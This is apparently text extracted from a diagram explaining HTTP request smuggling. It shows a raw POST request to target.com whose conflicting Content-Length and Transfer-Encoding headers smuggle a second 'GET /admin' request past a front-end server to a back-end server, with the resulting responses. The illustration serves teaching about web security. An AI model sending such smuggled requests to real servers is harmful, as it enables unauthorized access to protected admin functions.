 FRONT-END SERVER
BACK-END SERVER
HTTP
RESPONSES
POST / HTTP/1.1
Host: target.com
Content-Length: 50
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Blah: blah
POST / HTTP/1.1
Host: target.com
Content-Length: 50
Transfer-Encoding: chunked
GET /admin HTTP/1.1
Blah: blah
200 OK
302 FOUND
ATTACKER